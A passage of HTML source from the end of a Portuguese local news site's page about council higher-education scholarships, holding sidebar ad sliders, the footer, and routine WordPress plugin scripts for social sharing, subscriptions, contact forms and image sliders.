                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"C\u00e2mara abre vagas para 21 bolsas de estudo para o ensino superior","url":"https:\/\/santotirsodigital.pt\/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2017\/10\/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed.jpg","width":702,"height":331},"datePublished":"2017-10-30T18:05:00+00:00","dateModified":"2017-10-30T18:05:00+00:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"482b27fb4b","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
